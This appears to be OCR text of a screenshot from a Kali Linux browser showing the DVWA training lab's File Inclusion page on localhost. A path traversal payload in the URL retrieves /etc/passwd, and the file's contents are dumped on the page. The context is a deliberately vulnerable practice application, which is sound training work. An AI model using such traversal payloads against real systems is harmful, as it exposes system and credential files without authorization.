 Home
Kali linux
2
16:17
Vulnerability: File Inclusio
Vulnerability: File Inclusio
Not Secure
http://localhost:8080/vulnerabilities/fi/?page=../../../../../etc/passwd
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About